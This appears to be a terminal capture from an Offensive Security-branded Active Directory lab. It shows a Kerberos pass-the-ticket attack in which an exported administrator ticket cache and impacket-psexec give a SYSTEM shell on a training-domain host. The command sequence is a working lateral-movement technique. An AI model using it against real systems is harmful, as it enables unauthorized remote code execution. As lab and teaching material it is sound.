 BY OFFENSIVE SE
root@kali:~# export KRB5CCNAME=administrator.ccache
root@kali:~# impacket-psexec training.local/administrator@PC01.training.local -dc-ip 192.168.43.147  -target-ip 192.168.43.148 -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.43.148.....
[*] Found writable share ADMIN$
[*] Uploading file wJcwpuvU.exe
[*] Opening SVCManager on 192.168.43.148.....
[*] Creating service cOWJ on 192.168.43.148.....
[*] Starting service cOWJ.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.17763.1637]
(c) 2018 Microsoft Corporation.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>